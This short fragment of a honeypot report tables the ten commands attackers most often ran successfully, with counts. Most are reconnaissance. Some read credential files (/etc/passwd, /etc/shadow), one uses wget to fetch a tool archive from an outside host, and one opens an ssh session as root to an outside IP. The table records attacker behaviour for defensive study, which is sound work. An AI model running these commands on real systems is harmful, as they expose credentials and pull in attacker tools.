 Top 10 successful input
The following table diplays the top 10 successful commands entered by attackers in the honeypot system.
ID Input (success) Count
1 ls 8
2 cd 4
3 ls -al 4
4 exit 4
5 cat /etc/passwd 2
6 who 2
7 cat /etc/shadow 1
8 uname -a 1
9 wget http://www.geekejt.org/tools/moodle.tgz 1
10 ssh root@188.166.29.244 1